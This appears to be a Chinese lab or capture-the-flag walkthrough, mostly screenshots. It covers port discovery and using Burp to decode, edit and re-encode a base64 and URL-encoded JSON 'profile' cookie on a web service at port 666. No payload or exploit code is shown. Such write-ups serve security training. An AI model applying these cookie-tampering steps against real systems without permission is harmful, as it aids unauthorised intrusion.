



1.信息收集





看到666端口开启了http服务

访问页面没什么东西









burp抓包,得到profile的值应该为一个url编码和base64编码的值

CTRL+SHIFT+U #url解码

CTRL+SHIFT+B #base64解码

得到遗传json格式的值





关闭拦截后页面直接报错,提示可能是token有错

然后返回看抓取的数据包

发现Friday字段前面少了引号,然后我们在对其进行base64编码和url编码

CTRL+B #base64编码

CTRL+U #url编码



